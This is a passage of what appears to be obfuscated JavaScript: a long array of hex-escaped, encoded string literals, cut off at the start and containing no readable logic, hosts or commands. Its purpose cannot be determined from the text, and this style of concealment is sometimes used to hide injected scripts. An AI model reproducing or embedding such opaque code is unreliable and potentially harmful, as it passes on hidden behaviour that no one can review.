2\x6f\x70\x54\x63\x4b\x52\x58\x63\x4f\x68\x49\x55\x77\x38','\x59\x79\x78\x69\x77\x36\x38\x57\x4e\x51\x3d\x3d','\x77\x70\x59\x36\x77\x6f\x66\x43\x6f\x6a\x64\x33\x77\x71\x72\x44\x6f\x53\x64\x71\x77\x71\x44\x43\x6b\x41\x3d\x3d','\x47\x38\x4b\x38\x77\x6f\x41\x42\x41\x30\x30\x3d','\x65\x52\x7a\x43\x6a\x51\x72\x44\x74\x56\x6a\x44\x71\x6e\x46\x2b\x49\x6d\x4d\x3d','\x77\x35\x64\x6c\x77\x34\x6a\x44\x76\x73\x4f\x79\x45\x41\x3d\x3d','\x63\x38\x4b\x68\x4c\x79\x74\x6c\x44\x63\x4b\x78\x77\x6f\x6c\x51\x47\x31\x64\x50\x77\x72\x51\x3d','\x50\x63\x4f\x68\x77\x70\x48\x44\x6f\x38\x4f\x44\x77\x35\x34\x3d','\x56\x6a\x35\x42\x5a\x41\x54\x43\x70\x73\x4b\x46\x77\x37\x30\x71\x58\x43\x44\x43\x6a\x53\x6c\x30\x77\x37\x66\x43\x67\x63\x4f\x74\x65\x63\x4b\x6f\x57\x77\x62\x43\x72\x7a\x49\x3d','\x65\x63\x4f\x66\x65\x73\x4b\x47\x77\x37\x7a\x44\x6c\x38\x4b\x4a\x77\x37\x31\x74\x77\x71\x70\x58\x64\x55\x31\x43\x50\x6d\x5a\x2f\x77\x37\x50\x43\x72\x54\x58\x44\x72\x6c\x45\x3d','\x46\x38\x4b\x30\x54\x77\x58\x43\x74\x63\x4f\x32','\x51\x73\x4f\x6a\x66\x4d\x4b\x66\x77\x37\x54\x44\x6e\x4d\x4b\x4f\x77\x37\x77\x75\x77\x71\x70\x42\x52\x6d\x31\x2f\x43\x48\x46\x31\x77\x36\x72\x43\x75\x69\x50\x44\x6c\x46\x44\x43\x6c\x51\x37\x43\x6c\x56\x6a\x43\x72\x79\x42\x48\x64\x67\x3d\x3d','\x77\x71\x30\x64\x77\x72\x66\x43\x73\x63\x4b\x69\x77\x37\x63\x3d','\x42\x38\x4f\x47\x77\x6f\x2f\x44\x74\x63\x4f\x56\x77\x34\x6e\x43\x71\x73\x4b\x2f\x55\x31\x30\x75\x77\x36\x45\x63\x77\x6f\x59\x63\x77\x35\x52\x63\x77\x35\x6f\x58\x5a\x4d\x4b\x75','\x61\x4d\x4b\x55\x45\x6e\x2f\x44\x72\x73\x4b\x30\x43\x38\x4b\x34\x77\x36\x37\x44\x6f\x4d\x4b\x39\x77\x37\x48\x44\x68\x4d\x4b\x65\x61\x78\x4e\x6a\x77\x6f\x59\x2f\x77\x6f\x33\x44\x69\x63\x4b\x2b\x77\x36\x7a\x43\x76\x54\x33\x44\x76\x38\x4b\x51\x77\x35\x51\x73\x77\x34\x73\x78\x48\x73\x4b\x4f\x5a\x41\x2f\x44\x6d\x32\x77\x3d','\x4c\x33\x4e\x35\x55\x46\x6f\x42\x4f\x52\x37\x44\x75\x78\x64\x4f\x77\x36\x35\x4d\x77\x72\x66\x44\x75\x63\x4b\x68\x77\x71\x6c\x78\x77\x70\x4e\x64\x77\x34\x46\x59\x77\x35\x58\x43\x68\x63\x4f\x6f\x48\x38\x4f\x41\x46\x51\x3d\x3d','\x57\x63\x4b\x6a\x77\x35\x70\x6e\x4a\x73\x4f\x65\x4c\x6e\x6a\x44\x6d\x38\x4f\x6c\x77\x36\x33\x44\x6b\x41\x7a\x43\x73\x4d\x4b\x68','\x77\x72\x34\x41\x77\x71\x7a\x43\x73\x63\x4b\x2f\x77\x36\x74\x79','\x77\x6f\x63\x69\x48\x63\x4b\x37\x56\x38\x4f\x74\x63\x46\x76\x43\x73\x51\x4c\x44\x74\x4d\x4b\x53\x44\x54\x38\x3d','\x77\x35\x6e\x43\x74\x7a\x6a\x44\x6e\x6c\x37\x43\x6e\x77\x3d\x3d','\x77\x70\x44\x43\x75\x32\x76\x44\x75\x77\x39\x38\x66\x77\x3d\x3d','\x54\x73\x4b\x39\x77\x35\x70\x6d\x49\x73\x4f\x42\x63\x79\x62\x44\x6e\x38\x4f\x76\x77\x37\x7a\x44\x68\x68\x62\x43\x72\x41\x3d\x3d','\x77\x36\x41\x54\x4a\x68\x50\x43\x71\x6a\x58\x44\x74\x77\x3d\x3d','\x61\x73\x4b\x4b\x4c\x38\x4f\x77\x41\x47\x44\x43\x76\x46\x6a\x44\x67\x63\x4f\x72\x77\x70\x67\x3d','\x43\x38\x4f\x6e\x77\x35\x6e\x44\x6e\x38\x4b\x45\x77\x36\x7a\x44\x75\x4d\x4b\x32\x77\x70\x2f\x44\x75\x4d\x4f\x4b\x63\x38\x4f\x5a','\x51\x38\x4f\x30\x64\x73\x4b\x5a\x77\x36\x33\x44\x69\x67\x3d\x3d','\x77\x71\x45\x79\x41\x41\x3d\x3d','\x62\x48\x78\x79\x55\x57\x51\x4d\x48\x68\x4c\x44\x75\x41\x49\x66\x77\x72\x4a\x59\x77\x71\x37\x44\x6f\x73\x4b\x73\x77\x72\x68\x37','\x77\x34\x52\x38\x77\x34\x33\x44\x75\x4d\x4f\x6a','\x77\x72\x68\x61\x50\x51\x3d\x3d','\x77\x34\x4e\x35\x64\x38\x4f\x35\x77\x71\x48\x43\x6c\x56\x74\x6f\x77\x70\x67\x4a\x4b\x79\x2f\x43\x6c\x73\x4f\x6d\x77\x71\x62\x43\x6c\x38\x4b\x79','\x4e\x57\x74\x52\x61\x30\x38\x3d','\x77\x70\x49\x67\x77\x72\x4c\x43\x73\x43\x78\x77\x77\x6f\x44\x44\x6f\x77\x3d\x3d','\x77\x34\x58\x44\x72\x67\x51\x45\x45\x33\x50\x43\x74\x67\x58\x44\x74\x6b\x68\x50\x77\x70\x54\x44\x73\x73\x4b\x72\x77\x36\x34\x6e\x77\x70\x58\x43\x76\x51\x3d\x3d','\x62\x38\x4b\x4c\x42\x45\x6e\x44\x72\x38\x4b\x77\x46\x73\x4b\x2f','\x77\x35\x70\x78\x62\x38\x4f\x30\x77\x71\x6e\x43\x67\x77\x46\x7a\x77\x6f\x56\x30\x4d\x43\x37\x43\x6e\x4d\x4f\x34\x77\x72\x51\x3d','\x65\x4d\x4b\x39\x49\x52\x70\x6c','\x77\x70\x34\x37\x42\x68\x33\x44\x6d\x4d\x4b\x51\x77\x37\x62\x44\x75\x38\x4f\x4a\x77\x72\x64\x52\x77\x36\x37\x43\x68\x47\x41\x4b\x77\x34\x33\x43\x75\x69\x66\x43\x6b\x63\x4f\x34','\x56\x44\x66\x43\x6f\x32\x62\x44\x6a\x52\x72\x43\x6b\x63\x4b\x74\x77\x34\x6f\x2f','\x48\x4d\x4b\x74\x55\x42\x2f\x43\x70\x73\x4f\x6b\x77\x37\x6b\x5a\x57\x38\x4f\x34\x77\x34\x59\x4f\x53\x30\x6e\x43\x6d\x48\x45\x4d\x4f\x77\x4c\x44\x72\x63\x4f\x2b\x42\x63\x4b\x35','\x52\x44\x42\x41\x55\x42\x51\x3d','\x77\x70\x41\x4d\x41\x77\x3d\x3d','\x77\x70\x64\x7a\x61\x56\x48\x44\x73\x63\x4b\x45\x77\x37\x4c\x44\x6a\x77\x3d\x3d','\x47\x73\x4f\x59\x77\x6f\x35\x2f\x52\x38\x4b\x42\x43\x55\x2f\x44\x6c\x73\x4b\x69\x77\x37\x35\x32\x77\x70\x37\x44\x70\x38\x4b\x5a\x41\x73\x4b\x51\x49\x73\x4b\x49\x64\x46\x6a\x44\x76\x33\x67\x45\x57\x63\x4b\x47','\x63\x44\x56\x6e\x77\x36\x6b\x48','\x59\x73\x4b\x4f\x48\x47\x6a\x44\x70\x73\x4b\x6a\x4a\x41\x3d\x3d','\x4b\x47\x39\x45\x62\x51\x3d\x3d','\x77\x36\x44\x44\x75\x79\x4d\x65\x4e\x7a\x77\x54','\x77\x34\x4e\x35\x64\x38\x4f\x35\x77\x71\x48\x43\x6c\x56\x74\x7a\x77\x6f\x49\x75\x4f\x69\x2f\x43\x71\x4d\x4f\x68\x77\x71\x58\x44\x69\x38\x4f\x7a\x4a\x73\x4b\x6a\x77\x70\x4d\x3d','\x4c\x73\x4f\x34\x77\x70\x54\x44\x70\x63\x4f\x53','\x52\x4d\x4b\x46\x4e\x51\x3d\x3d','\x77\x6f\x38\x37\x42\x73\x4b\x38\x52\x4d\x4f\x57\x4e\x30\x33\x43\x6f\x42\x73\x3d','\x59\x4d\x4b\x6e\x4c\x41\x35\x2f\x44\x73\x4f\x77\x77\x6f\x74\x45\x47\x31\x74\x53\x77\x70\x49\x6e\x77\x37\x78\x2b\x66\x41\x52\x67\x77\x70\x48\x43\x69\x77\x3d\x3d','\x54\x63\x4b\x2f\x77\x72\x6e\x43\x72\x38\x4b\x5a\x66\x73\x4f\x72\x4d\x6e\x50\x43\x6d\x32\x38\x3d','\x56\x63\x4b\x6a\x77\x71\x50\x43\x72\x73\x4b\x45\x51\x63\x4b\x67\x44\x48\x48\x43\x6b\x56\x7a\x44\x75\x73\x4f\x4e\x41\x43\x66\x44\x71\x4d\x4b\x33\x41\x38\x4b\x31\x45\x45\x51\x57\x44\x73\x4b\x35\x4c\x73\x4b\x42\x77\x71\x2f\x44\x70\x77\x3d\x3d','\x77\x36\x56\x34\x77\x34\x50\x44\x69\x73\x4f\x4b\x4d\x54\x74\x4a\x46\x63\x4f\x4c\x77\x36\x5a\x79\x4c\x56\x67\x66\x77\x36\x4c\x44\x68\x73\x4f\x41\x59\x6b\x4a\x53','\x53\x73\x4b\x47\x49\x38\x4f\x56\x48\x47\x54\x44\x74\x31\x62\x44\x6a\x4d\x4f\x70\x77\x70\x4c\x43\x70\x63\x4b\x2f\x77\x71\x62\x44\x68\x4d\x4b\x39\x77\x37\x78\x71\x77\x6f\x55\x6b\x50\x38\x4f\x66\x59\x6d\x73\x55\x77\x35\x73\x63\x77\x72\x51\x77','\x49\x6e\x64\x4b\x51\x69\x34\x3d','\x77\x35\x64\x2f\x64\x38\x4f\x75\x77\x72\x72\x43\x6b\x41\x42\x2f\x77\x6f\x4d\x31\x4c\x51\x3d\x3d','\x77\x72\x77\x4b\x77\x6f\x33\x43\x74\x73\x4b\x6b\x77\x36\x31\x79\x77\x36\x34\x3d','\x5a\x4d\x4f\x6a\x63\x4d\x4b\x47\x77\x37\x7a\x44\x6d\x4d\x4b\x4f\x77\x71\x42\x30\x77\x6f\x78\x75\x56\x47\x64\x37\x54\x48\x4e\x75\x77\x37\x50\x43\x76\x44\x54\x44\x75\x46\x44\x44\x6c\x6c\x33\x44\x67\x52\x58\x44\x75\x31\x68\x55\x64\x6d\x6c\x79\x77\x36\x45\x5a\x56\x33\x44\x43\x6e\x68\x44\x43\x74\x73\x4b\x75\x77\x70\x51\x4c\x77\x6f\x62\x43\x76\x45\x74\x44\x77\x34\x59\x47\x77\x35\x50\x43\x73\x38\x4f\x38\x77\x6f\x4a\x41\x4f\x77\x78\x2f\x77\x36\x64\x5a\x77\x35\x4c\x44\x6c\x51\x46\x4e\x5a\x4d\x4b\x48\x5a\x32\x74\x41\x53\x67\x7a\x44\x74\x63\x4b\x77\x77\x6f\x45\x4d\x65\x69\x58\x43\x73\x56\x62\x44\x76\x73\x4f\x58\x44\x4d\x4f\x63\x4b\x73\x4f\x71\x77\x37\x77\x3d','\x64\x38\x4f\x6b\x62\x77\x3d\x3d','\x50\x6c\x2f\x43\x70\x67\x3d\x3d','\x59\x73\x4b\x67\x4a\x67\x39\x32\x45\x4d\x4b\x77\x77\x6f\x46\x56','\x55\x43\x62\x43\x6b\x52\x44\x44\x75\x31\x2f\x44\x73\x47\x38\x3d','\x43\x4d\x4b\x68\x77\x70\x73\x42\x48\x6c\x48\x44\x71\x78\x49\x3d','\x4a\x57\x41\x42\x50\x67\x3d\x3d','\x77\x35\x56\x50\x59\x47\x73\x4f\x65\x73\x4f\x33\x4a\x38\x4b\x2f\x77\x72\x33\x44\x68\x73\x4f\x37\x49\x77\x66\x44\x76\x63\x4f\x51\x62\x6b\x6e\x43\x73\x6a\x44\x43\x76\x67\x3d\x3d','\x77\x37\x2f\x43\x73\x73\x4f\x73\x77\x35\x37\x43\x76\x41\x3d\x3d','\x77\x36\x72\x44\x6f\x53\x30\x4a\x50\x79\x73\x38\x52\x7a\x62\x43\x6b\x48\x6a\x43\x75\x77\x3d\x3d','\x77\x35\x52\x57\x59\x6e\x4a\x4e\x61\x38\x4f\x32\x41\x4d\x4f\x6c\x77\x71\x76\x44\x67\x4d\x4f\x32\x4d\x55\x4c\x43\x73\x63\x4b\x51\x64\x6d\x48\x43\x73\x7a\x50\x43\x72\x30\x38\x3d','\x77\x70\x41\x75\x77\x6f\x33\x43\x73\x54\x73\x3d','\x58\x63\x4b\x2b\x77\x36\x5a\x77\x4d\x63\x4f\x45\x4d\x7a\x45\x3d','\x77\x72\x52\x35\x77\x34\x6e\x44\x75\x67\x37\x43\x72\x4d\x4b\x6f\x51\x7a\x4e\x50\x77\x37\x54\x44\x69\x4d\x4b\x65\x52\x33\x50\x43\x6a\x33\x45\x54\x58\x55\x6c\x4d\x57\x73\x4b\x47\x48\x67\x3d\x3d','\x77\x71\x30\x2f\x52\x4d\x4b\x58\x56\x77\x3d\x3d','\x77\x6f\x4d\x68\x48\x4d\x4b\x33\x55\x38\x4f\x69\x4b\x6b\x44\x43\x75\x78\x30\x3d','\x41\x6b\x44\x43\x68\x77\x3d\x3d','\x46\x46\x48\x43\x68\x63\x4f\x70\x66\x31\x54\x44\x6c\x55\x66\x44\x6f\x77\x51\x3d','\x77\x6f\x59\x37\x48\x4d\x4b\x36\x51\x73\x4f\x6f\x4d\x55\x63\x3d','\x77\x34\x4a\x44\x63\x58\x73\x47\x63\x63\x4b\x33\x4a\x4d\x4f\x34\x77\x72\x33\x44\x6e\x63\x4f\x77','\x42\x4d\x4b\x74\x53\x67\x50\x43\x70\x41\x3d\x3d','\x42\x63\x4b\x6c\x51\x67\x4c\x43\x71\x51\x3d\x3d','\x4f\x73\x4f\x50\x77\x71\x48\x43\x72\x55\x45\x74\x52\x69\x77\x4d\x61\x63\x4f\x32\x77\x37\x7a\x44\x6c\x77\x3d\x3d','\x46\x73\x4b\x68\x77\x6f\x41\x56\x48\x30\x6f\x3d','\x77\x6f\x76\x43\x6b\x73\x4b\x6a\x62\x63\x4b\x6f','\x45\x38\x4b\x43\x4a\x73\x4f\x75\x54\x4d\x4f\x5a\x4d\x6d\x6f\x4d\x4c\x42\x48\x44\x75\x56\x58\x43\x6b\x45\x50\x44\x69\x67\x3d\x3d','\x77\x6f\x55\x32\x47\x38\x4b\x71\x51\x73\x4f\x79','\x77\x72\x39\x33\x77\x35\x37\x44\x6f\x77\x44\x43\x6b\x73\x4b\x35\x56\x44\x55\x6f\x77\x37\x6e\x44\x6b\x63\x4b\x66\x51\x6e\x4d\x3d','\x77\x72\x42\x33\x4e\x56\x77\x34\x77\x71\x59\x3d','\x4a\x38\x4f\x52\x4c\x38\x4f\x2b\x77\x72\x62\x43\x6c\x4d\x4b\x4a\x62\x46\x6a\x44\x71\x57\x48\x44\x71\x47\x66\x44\x75\x73\x4f\x57\x47\x63\x4b\x54\x4b\x73\x4b\x4d\x61\x56\x4c\x43\x6e\x67\x3d\x3d','\x54\x38\x4b\x53\x4b\x38\x4b\x4d\x77\x70\x50\x44\x6e\x77\x3d\x3d','\x65\x38\x4b\x53\x48\x32\x37\x44\x72\x4d\x4b\x6d\x53\x38\x4b\x45\x77\x6f\x6e\x43\x67\x4d\x4b\x61\x77\x35\x44\x44\x71\x63\x4b\x65\x53\x53\x78\x47\x77\x72\x38\x4b','\x77\x70\x35\x71\x62\x6b\x58\x44\x73\x4d\x4b\x57','\x65\x68\x68\x6f\x59\x54\x54\x43\x6e\x4d\x4b\x31\x77\x35\x4d\x48\x61\x52\x72\x43\x73\x51\x3d\x3d','\x48\x6c\x58\x43\x68\x63\x4f\x70\x65\x31\x44\x44\x74\x56\x48\x44\x6f\x55\x39\x34\x77\x34\x6b\x36\x77\x34\x67\x45\x77\x34\x54\x43\x6e\x4d\x4f\x73\x77\x37\x50\x44\x6b\x79\x6b\x50\x44\x63\x4f\x36\x66\x4d\x4f\x63\x77\x34\x37\x43\x6f\x58\x30\x3d','\x65\x73\x4b\x61\x48\x58\x2f\x44\x70\x67\x3d\x3d','\x77\x71\x55\x4d\x77\x72\x50\x43\x70\x38\x4b\x43\x77\x37\x31\x73\x77\x36\x78\x4a','\x58\x44\x42\x61\x54\x42\x62\x43\x73\x38\x4b\x65\x77\x37\x38\x35\x42\x6a\x6e\x43\x6a\x6a\x4a\x51\x77\x37\x48\x43\x67\x63\x4f\x71\x4a\x63\x4b\x72\x55\x67\x54\x43\x72\x54\x54\x44\x6f\x73\x4b\x30\x4f\x63\x4b\x58','\x50\x38\x4f\x4e\x77\x72\x2f\x43\x76\x55\x45\x3d','\x45\x63\x4f\x4b\x77\x70\x6f\x3d','\x77\x34\x56\x30\x77\x34\x2f\x44\x71\x63\x4f\x70\x46\x48\x42\x41\x48\x63\x4f\x42\x77\x37\x5a\x36\x4c\x32\x73\x30\x77\x36\x54\x44\x6d\x77\x3d\x3d','\x57\x73\x4b\x44\x49\x73\x4f\x54\x45\x6e\x2f\x43\x6a\x56\x33\x44\x69\x73\x4f\x30','\x4c\x53\x37\x43\x74\x38\x4f\x70\x77\x72\x7a\x43\x6e\x69\x31\x6f\x53\x42\x45\x57\x77\x37\x6c\x48\x77\x71\x34\x48\x77\x71\x6c\x41\x61\x41\x6a\x43\x74\x63\x4f\x50\x77\x70\x37\x43\x6a\x51\x5a\x5a\x77\x70\x38\x62\x77\x36\x7a\x44\x71\x38\x4f\x6b\x77\x36\x62\x43\x6d\x73\x4b\x34\x66\x4d\x4f\x34\x77\x6f\x42\x50\x77\x72\x4a\x48','\x77\x70\x55\x39\x46\x38\x4b\x72\x64\x38\x4f\x6d\x4f\x30\x66\x43\x6f\x44\x66\x44\x6f\x4d\x4b\x50\x48\x67\x3d\x3d','\x52\x4d\x4f\x2b\x66\x73\x4b\x45\x77\x37\x33\x44\x69\x67\x3d\x3d','\x77\x36\x76\x43\x6f\x63\x4f\x68\x77\x34\x58\x43\x76\x51\x3d\x3d','\x4a\x57\x34\x54\x4d\x73\x4b\x6d\x77\x72\x6c\x6e\x77\x70\x62\x43\x6e\x46\x4e\x45\x61\x46\x72\x44\x6c\x41\x4c\x43\x71\x53\x5a\x51\x55\x73\x4f\x66\x4c\x32\x37\x43\x6b\x69\x54\x43\x71\x4d\x4b\x79\x58\x4d\x4b\x6e\x45\x38\x4f\x71\x47\x30\x37\x43\x72\x43\x4d\x36\x77\x36\x78\x4e\x56\x69\x51\x3d','\x77\x71\x39\x72\x77\x35\x72\x44\x6f\x53\x6a\x43\x71\x73\x4b\x35\x51\x6a\x55\x6c\x77\x37\x62\x44\x6b\x38\x4b\x52','\x62\x73\x4b\x4a\x45\x47\x54\x44\x70\x38\x4b\x69','\x56\x53\x72\x43\x72\x47\x62\x44\x6a\x41\x3d\x3d','\x77\x35\x37\x44\x74\x31\x51\x34\x41\x57\x66\x44\x71\x32\x33\x44\x70\x63\x4b\x47\x77\x34\x74\x61\x62\x33\x41\x4f\x77\x34\x45\x4f\x77\x72\x70\x36\x77\x37\x6a\x44\x6e\x38\x4b\x43\x77\x71\x33\x44\x69\x4d\x4f\x4f\x77\x37\x64\x6d\x52\x55\x50\x44\x67\x4d\x4f\x62\x49\x4d\x4b\x54\x77\x34\x6c\x65\x64\x41\x66\x44\x75\x48\x6f\x3d','\x55\x43\x4c\x43\x6a\x78\x62\x44\x74\x77\x3d\x3d','\x77\x71\x54\x43\x70\x38\x4f\x2f\x4b\x4d\x4f\x42\x77\x37\x45\x7a\x45\x38\x4f\x74\x53\x4d\x4b\x46\x77\x70\x30\x4e','\x53\x38\x4b\x6a\x77\x35\x52\x71\x4a\x38\x4f\x65','\x61\x57\x4a\x38\x58\x57\x45\x3d','\x53\x4d\x4f\x74\x61\x63\x4b\x44\x77\x37\x37\x44\x6d\x4d\x4b\x55\x77\x36\x64\x79\x77\x35\x74\x75\x58\x58\x31\x36\x42\x57\x31\x76\x77\x34\x66\x44\x75\x42\x7a\x44\x6f\x6b\x44\x43\x68\x42\x50\x43\x6a\x30\x66\x43\x76\x51\x73\x42\x58\x57\x6c\x77\x77\x36\x4a\x51\x61\x56\x48\x43\x76\x42\x66\x44\x68\x73\x4f\x6b\x77\x34\x64\x4d\x77\x70\x2f\x43\x6f\x41\x4e\x39','\x49\x44\x30\x59\x77\x36\x78\x6d\x77\x35\x45\x3d','\x42\x73\x4b\x42\x4d\x73\x4f\x35\x54\x4d\x4f\x6f\x46\x77\x3d\x3d','\x44\x69\x62\x43\x6f\x73\x4f\x79\x77\x72\x54\x43\x6a\x44\x5a\x68\x54\x68\x38\x6d\x77\x36\x35\x46\x77\x72\x6c\x6d\x77\x70\x35\x68\x51\x46\x7a\x43\x6f\x63\x4f\x43\x77\x70\x2f\x43\x69\x30\x46\x56','\x4f\x38\x4f\x62\x77\x70\x4a\x7a\x51\x38\x4b\x55\x55\x30\x76\x44\x67\x63\x4f\x31\x77\x36\x38\x73\x77\x6f\x6a\x44\x75\x4d\x4b\x53','\x49\x54\x33\x43\x6f\x4d\x4f\x32\x77\x72\x34\x3d','\x77\x35\x70\x78\x62\x38\x4f\x30\x77\x71\x6e\x43\x67\x77\x46\x7a\x77\x6f\x56\x30\x4b\x69\x37\x43\x6d\x73\x4f\x36\x77\x6f\x44\x44\x6d\x4d\x4f\x2b\x64\x63\x4f\x71\x77\x36\x63\x49\x77\x35\x7a\x44\x6f\x63\x4f\x70\x77\x70\x6b\x4d\x45\x6e\x55\x69\x77\x34\x63\x3d','\x59\x63\x4b\x76\x4c\x68\x39\x31','\x4e\x6a\x7a\x43\x70\x4d\x4f\x79\x77\x70\x72\x43\x6d\x44\x78\x70\x54\x6e\x73\x43\x77\x37\x35\x44','\x4a\x4d\x4f\x44\x77\x72\x48\x43\x6f\x55\x67\x6d','\x77\x6f\x34\x76\x42\x4d\x4b\x77\x55\x63\x4f\x67\x4b\x6b\x62\x43\x70\x6c\x33\x44\x74\x4d\x4b\x49\x47\x69\x6a\x43\x6a\x4d\x4b\x47\x77\x6f\x44\x43\x75\x38\x4f\x57\x55\x67\x42\x64\x64\x38\x4b\x4c\x42\x63\x4b\x66\x53\x63\x4f\x31\x77\x34\x37\x44\x70\x44\x44\x44\x68\x41\x3d\x3d','\x55\x7a\x44\x43\x68\x68\x48\x44\x6b\x31\x66\x44\x75\x33\x4a\x72\x46\x47\x63\x70\x77\x34\x6f\x3d','\x55\x73\x4b\x6d\x77\x71\x7a\x43\x76\x73\x4b\x4e\x57\x63\x4f\x38\x4e\x67\x3d\x3d','\x77\x37\x30\x5a\x77\x36\x72\x43\x76\x73\x4f\x6d\x77\x37\x67\x75\x77\x37\x55\x4d\x77\x71\x73\x50\x77\x35\x44\x43\x72\x41\x6e\x44\x76\x4d\x4f\x6a\x4a\x56\x59\x46\x77\x70\x77\x76\x77\x72\x55\x3d','\x52\x43\x6a\x43\x6f\x57\x48\x44\x6e\x41\x3d\x3d','\x77\x71\x64\x57\x59\x6b\x6e\x44\x75\x48\x48\x43\x72\x38\x4f\x6a\x52\x30\x50\x43\x6d\x4d\x4f\x68\x66\x73\x4f\x6e\x77\x72\x37\x44\x6a\x77\x68\x4a\x77\x35\x45\x4b\x59\x38\x4b\x79\x77\x34\x4c\x44\x6f\x77\x56\x2b\x4f\x56\x48\x43\x73\x56\x59\x50\x77\x71\x33\x43\x67\x4d\x4b\x4a\x77\x35\x30\x51\x77\x70\x58\x43\x74\x73\x4f\x77\x77\x36\x34\x3d','\x53\x38\x4b\x4a\x66\x4d\x4b\x48\x52\x53\x4c\x43\x75\x6c\x44\x43\x6b\x63\x4b\x77\x77\x6f\x44\x44\x71\x63\x4f\x39\x77\x36\x72\x44\x67\x73\x4b\x6f\x77\x37\x55\x70\x77\x34\x30\x78\x4e\x4d\x4b\x2f\x4c\x79\x38\x5a\x77\x35\x4e\x44\x77\x71\x38\x72\x61\x4d\x4f\x42\x77\x36\x76\x44\x72\x38\x4f\x63\x51\x30\x72\x44\x71\x6b\x30\x35\x4c\x68\x74\x66\x59\x63\x4b\x6b\x50\x6c\x7a\x44\x6c\x38\x4f\x56\x4d\x63\x4f\x72\x5a\x33\x4c\x44\x71\x4d\x4b\x57\x65\x67\x67\x6c\x77\x71\x2f\x43\x69\x6c\x6f\x75\x54\x4d\x4f\x4c\x46\x51\x4d\x3d','\x77\x6f\x41\x76\x41\x78\x77\x3d','\x49\x38\x4f\x62\x77\x6f\x68\x76\x51\x51\x3d\x3d','\x45\x38\x4f\x57\x43\x41\x3d\x3d','\x52\x73\x4b\x6d\x4d\x67\x3d\x3d','\x77\x71\x49\x4c\x48\x73\x4b\x58','\x62\x73\x4b\x50\x48\x6d\x73\x3d','\x58\x6a\x35\x4c','\x77\x37\x73\x77\x49\x51\x3d\x3d','\x4d\x73\x4f\x4c\x43\x38\x4f\x7a','\x4e\x48\x76\x43\x6e\x41\x3d\x3d','\x51\x6c\x31\x4e','\x65\x38\x4f\x4f\x77\x6f\x74\x4a\x55\x4d\x4b\x48\x54\x6b\x72\x44\x6c\x4d\x4f\x7a\x77\x71\x51\x3d','\x77\x6f\x59\x37\x48\x41\x48\x44\x6d\x67\x3d\x3d','\x77\x36\x51\x4f\x47\x67\x54\x43\x76\x53\x2f\x44\x71\x73\x4b\x39','\x77\x36\x4d\x55\x4b\x77\x50\x43\x75\x7a\x51\x3d','\x52\x54\x48\x43\x68\x67\x4c\x44\x70\x6c\x58\x44\x6d\x33\x42\x36\x50\x57\x4d\x7a\x77\x35\x38\x3d','\x77\x6f\x38\x69\x77\x6f\x59\x3d','\x43\x73\x4f\x77\x77\x34\x73\x3d','\x42\x4d\x4b\x48\x77\x6f\x6f\x3d','\x77\x70\x35\x2f\x53\x6e\x41\x41\x66\x73\x4f\x70\x49\x4d\x4f\x6b\x77\x72\x58\x44\x69\x4d\x4f\x48\x42\x41\x2f\x44\x71\x38\x4f\x52\x62\x33\x62\x43\x76\x6a\x48\x44\x70\x48\x54\x43\x71\x42\x44\x43\x69\x67\x59\x2f\x77\x6f\x51\x55\x64\x38\x4f\x56\x77\x72\x38\x2b\x77\x36\x51\x3d','\x47\x4d\x4f\x62\x77\x70\x42\x79','\x41\x6c\x58\x43\x6e\x63\x4f\x6b\x63\x31\x77\x3d','\x77\x35\x44\x43\x6c\x38\x4f\x54','\x62\x38\x4b\x65\x43\x51\x3d\x3d','\x48\x63\x4b\x32\x77\x6f\x77\x54\x41\x31\x76\x44\x67\x41\x30\x45\x77\x70\x42\x44\x77\x70\x68\x4c','\x77\x35\x58\x43\x6f\x6a\x59\x3d','\x51\x53\x4e\x50','\x77\x71\x42\x62\x77\x35\x77\x3d','\x77\x72\x38\x2b\x41\x42\x37\x43\x72\x43\x66\x44\x74\x4d\x4b\x70\x42\x52\x6a\x44\x6b\x73\x4b\x48\x47\x38\x4b\x31\x77\x36\x62\x43\x6d\x54\x74\x30\x77\x70\x6c\x41\x4b\x73\x4b\x45\x77\x37\x54\x44\x70\x6a\x6f\x4d\x52\x7a\x7a\x43\x68\x6a\x6b\x70\x77\x71\x6a\x43\x6b\x38\x4b\x45','\x77\x70\x6c\x6d\x61\x46\x63\x3d','\x55\x4d\x4b\x4b\x50\x73\x4f\x43\x45\x6e\x54\x43\x76\x41\x3d\x3d','\x4a\x63\x4f\x44\x77\x72\x51\x3d','\x63\x54\x31\x6c\x77\x37\x67\x4e\x4d\x51\x3d\x3d','\x63\x38\x4b\x68\x49\x52\x39\x39\x48\x4d\x4b\x77\x77\x70\x41\x3d','\x4d\x33\x73\x6d','\x77\x71\x73\x4b\x77\x72\x44\x43\x73\x63\x4b\x35\x77\x36\x68\x35','\x55\x38\x4f\x69\x65\x38\x4b\x50\x77\x37\x2f\x44\x6b\x4d\x4b\x4f\x77\x36\x31\x6b','\x5a\x54\x74\x6c\x77\x36\x38\x4e\x4b\x6b\x34\x3d','\x77\x72\x6c\x67\x4f\x77\x3d\x3d','\x77\x35\x70\x78\x62\x38\x4f\x30\x77\x71\x6e\x43\x67\x77\x46\x7a\x77\x6f\x55\x3d','\x4a\x6d\x52\x65\x63\x55\x37\x44\x72\x73\x4f\x2f\x77\x36\x48\x43\x6c\x73\x4b\x73\x77\x70\x44\x44\x68\x63\x4b\x48\x52\x63\x4f\x6a\x77\x35\x48\x44\x69\x38\x4f\x61','\x77\x37\x6a\x43\x72\x69\x58\x44\x69\x41\x3d\x3d','\x4a\x47\x39\x4a\x53\x6b\x50\x44\x70\x73\x4f\x50','\x77\x71\x51\x64\x66\x77\x7a\x44\x76\x7a\x72\x43\x74\x73\x4b\x6d\x51\x51\x6a\x43\x68\x73\x4b\x6b\x66\x73\x4b\x73\x77\x71\x59\x3d','\x77\x37\x33\x44\x76\x69\x49\x56\x4a\x67\x3d\x3d','\x77\x35\x7a\x44\x73\x30\x77\x32\x45\x6d\x34\x3d','\x77\x71\x50\x43\x6e\x46\x6e\x44\x69\x69\x4e\x49\x58\x63\x4f\x47\x61\x42\x34\x63\x77\x71\x6f\x66\x77\x35\x68\x68\x65\x73\x4f\x58\x77\x36\x54\x43\x6d\x51\x30\x66\x57\x7a\x30\x51\x53\x73\x4b\x6b\x52\x68\x6a\x43\x6d\x4d\x4b\x67\x77\x36\x4a\x4f\x77\x71\x2f\x44\x72\x79\x48\x43\x67\x38\x4b\x59\x56\x47\x54\x43\x6d\x38\x4b\x65\x4f\x67\x6c\x50\x77\x70\x78\x4d\x77\x34\x64\x47\x54\x73\x4f\x2b\x77\x72\x67\x72\x77\x36\x4e\x41\x77\x34\x72\x43\x68\x56\x35\x4b\x61\x63